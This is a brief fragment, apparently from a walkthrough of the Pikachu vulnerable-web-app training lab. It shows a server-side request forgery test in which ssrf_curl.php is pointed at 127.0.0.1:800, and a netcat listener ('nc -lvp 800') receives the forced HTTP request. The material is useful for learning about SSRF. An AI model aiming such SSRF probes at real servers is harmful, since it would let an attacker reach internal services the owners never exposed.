 localhost/pikachu/vul/ssrf/ssrf_curl.php?url=http://127.0.0.1:800
台 pika~pika~
管理员: 命令提示符 - nc -lvp 800
C:\Users\Administrator>nc -lvp 800
listening on [any] 800 ...
connect to [127.0.0.1] from view-localhost [127.0.0.1] 51292
GET / HTTP/1.1
Host: 127.0.0.1:800
Accept: */*